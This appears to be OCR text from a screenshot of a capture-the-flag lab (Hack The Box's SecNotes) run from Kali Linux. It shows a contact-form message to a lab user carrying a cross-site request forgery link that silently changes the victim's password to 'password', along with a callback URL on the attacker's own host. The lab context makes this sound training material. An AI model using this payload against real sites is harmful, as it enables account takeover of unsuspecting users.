 10.10.10.97/contact.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
Contact Us
Please enter your message
To: tyler@secnotes.htb
Message:
http://10.10.10.97/change_pass.php?password=password&
confirm_password=password&submit=submit
http://10.10.16.8/attackedworkeddr4ks
Send Cancel